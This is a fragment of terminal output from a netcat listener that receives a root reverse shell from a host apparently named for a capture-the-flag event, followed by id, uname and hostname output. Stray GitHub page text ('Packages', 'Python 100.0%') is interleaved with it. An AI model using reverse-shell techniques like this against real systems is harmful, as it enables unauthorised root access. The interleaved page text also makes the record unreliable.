 listening on [any] 443 ...
connect to [10.10.0.122] from (UNKNOWN) [10.0.10.3] 54308
Packages
# id
id
No packages published
uid=0(root) gid=0(root) groups=0(root)
# uname -a
uname -a
Languages
Linux dagbandoo.brctf.africa 6.1.0-25-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.106-3 (2024-08-
26) x86_64 GNU/Linux
Python 100.0%
# hostname
hostname
dagbandoo.brctf.africa
#